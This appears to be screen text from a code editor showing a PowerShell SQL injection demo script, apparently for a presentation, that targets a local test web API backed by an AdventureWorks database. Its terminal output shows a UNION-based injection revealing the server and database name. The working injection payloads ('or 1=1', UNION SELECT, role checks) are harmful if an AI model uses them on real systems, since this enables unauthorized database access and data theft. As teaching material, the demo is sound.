 File Edit Selection View Go Run Terminal Help
ScarySQLInjecitonDemo2.ps1 - PresentationCode -
TestBed on DESKTOP-DEQGMOV
ScarySQLInjecitonDemo2.ps1
dodgyserverWindowsAuth.js
SQLInjection > ScarySQLInjecitonDemo2.ps1
38
39 ## Let's see what's possible
40 Invoke-RestMethod -Method 'Get' -Uri 'http://localhost:8081/adventure/1 or 1=1'|format-table
41
42
43 ## Can we get more?
44 Invoke-RestMethod -Method 'Get' -Uri "http://localhost:8081/adventure/1 and 1=2) union all Select null, null, null, null, @@Servername+'.'+db_name
45
46
47 ## Time for some real info
48 Invoke-RestMethod -Method 'Get' -Uri "http://localhost:8081/adventure/1 and 1=2)
49 union select IS_SRVROLEMEMBER('diskadmin', system_user),
3K+
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
16560 18402 7 AW00016560 8C467CC3-1D62-4BDB-B3FA-A5FA4C4125B2 2014-09-12T11:15:07.263Z
16561 4141 10 AW00016561 8ACA6E1B-B2B4-43C2-8C6F-D635EE83160D 2014-09-12T11:15:07.263Z
16562 12247 10 AW00016562 C02ECC1A-C889-4F6E-90B8-41826A35ECF7 2014-09-12T11:15:07.263Z
PS C:\Users\Grant\Documents\GitHub\PresentationCode> Invoke-RestMethod -Method 'Get' -Uri "http://localhost:8081/adventure/1 and 1=2) union all Select null, null,
null, null, @@Servername+'.'+db_name(), null, null --"
CustomerID :
PersonID :
StoreID :
TerritoryID :
AccountNumber : TESTBED\SQL2017.AdventureWorks2017
rowguid :
ModifiedDate :
PS C:\Users\Grant\Documents\GitHub\PresentationCode>
1
master* 0 5
Ln 44, Col 1 (166 selected) Spaces: 2 UTF-8 with BOM CRLF
6:51 AM
8/28/2020